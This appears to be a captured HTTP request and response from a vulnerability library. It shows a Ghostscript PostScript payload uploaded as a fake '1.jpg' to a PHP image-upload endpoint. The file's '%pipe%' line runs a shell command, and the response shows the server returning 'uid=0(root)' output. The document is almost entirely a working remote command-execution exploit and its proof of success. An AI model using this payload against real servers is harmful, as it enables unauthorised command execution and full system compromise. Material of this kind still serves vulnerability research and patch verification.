 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryukZmnyhO
Content-Length: 279
------WebKitFormBoundaryukZmnyhO
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
content-Type="image/png"
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
------WebKitFormBoundaryukZmnyhO--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host:
Connection: close
X-Powered-By: PHP/5.6.40-0+deb8u7
Content-type: text/html; charset=UTF-8
Image size is: uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
零组资料文库